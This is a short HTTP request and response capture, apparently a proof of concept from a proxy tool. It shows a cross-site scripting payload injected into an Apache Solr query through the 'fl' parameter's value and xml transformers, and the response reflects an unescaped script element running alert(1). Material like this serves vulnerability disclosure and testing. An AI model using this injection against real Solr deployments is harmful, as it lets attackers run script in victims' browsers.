 Request
Raw Params Headers Hex
GET
/solr/db/select?q=Apple&indent=on&wt
=xml&fl=name,price,myname:[value+v='x
xxx<a:script+xmlns:a="http://www.w3.
org/1999/xhtml">alert(1)</a:script>'
],myname:[xml] HTTP/1.1
Host: localhost:8983
Response
Raw Headers Hex XML
<doc>
<float name="price">399.0</float>
<str name="name">Apple 60 GB iPod
with Video Playback
Black</str>xxxx<a:script
xmlns:a="http://www.w3.org/1999/xhtml">al
ert(1)</a:script></doc>
</result>